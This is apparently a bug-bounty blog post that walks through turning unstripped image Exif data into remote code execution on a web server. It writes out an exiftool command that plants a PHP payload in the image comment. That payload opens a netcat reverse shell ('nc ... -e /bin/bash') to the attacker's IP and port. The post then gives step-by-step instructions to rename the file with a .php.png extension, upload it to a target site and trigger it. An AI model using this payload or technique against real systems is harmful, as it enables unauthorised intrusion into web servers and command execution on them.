Remote Code Execution via Exif Data- I’m Dangerous

Summary :
Exif stands for Exchangeable Image File Format. Exif Data stores sensitive information like Geo-location, Date, Name of the camera, Modified date, Time, Sensing Method, File Source, Type of compression etc. in the photos you click. Now this data resides in the every photo you take using cameras. Everyone knows what the exif data is but very few are aware about how dangerous it is.
So I have found a technique using which an attacker can gain Remote Code Execution if the exif data is not stripped by the server. Basically what people does, if they found Exif Data vulnerability they simply report it which has the 2 tier of severity :
- Automatic User Enumeration → P3 (severity)
- Manual User Enumeration → P4 (severity)
But what if they convert it into RCE ? It will have more effect than the normal Exif Data vulnerability. So let’s check it how it is done.

How to find this vulnerability ?
- Go to your target website and check for the Exif Data vulnerability
- Now take an image and insert a payload in it using exiftool
Payload : exiftool -Comment=’<?php system(“nc <YourIP> <YourPort> -e /bin/bash”); ?>’ filename.png

3. Now in order to execute this file we need to modify the extension because .png is not an executable format, so use this command to modify the file extension
Command (linux) : mv filename.png filename.php.png

4. Now upload the file to your target website


5. Start netcat listener on your machine

6. Now visit the URL where the file is uploaded (eg. https://www.targetwebsite.com/profile/filename.php.png)

7. Run the commands

Thank You :)
Instagram : jerry._.3
Happy Hacking ;)
